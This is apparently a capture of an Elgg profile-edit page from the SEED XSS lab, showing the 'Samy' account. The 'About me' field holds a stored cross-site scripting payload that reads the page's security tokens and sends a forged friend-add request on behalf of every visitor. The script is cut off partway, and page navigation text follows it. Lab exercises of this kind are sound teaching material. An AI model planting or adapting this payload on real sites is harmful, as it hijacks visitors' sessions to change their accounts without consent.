 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar